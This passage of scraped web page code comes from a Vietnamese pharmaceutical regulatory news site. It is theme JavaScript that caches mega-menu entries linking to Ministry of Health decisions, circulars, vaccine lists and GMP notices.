td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin 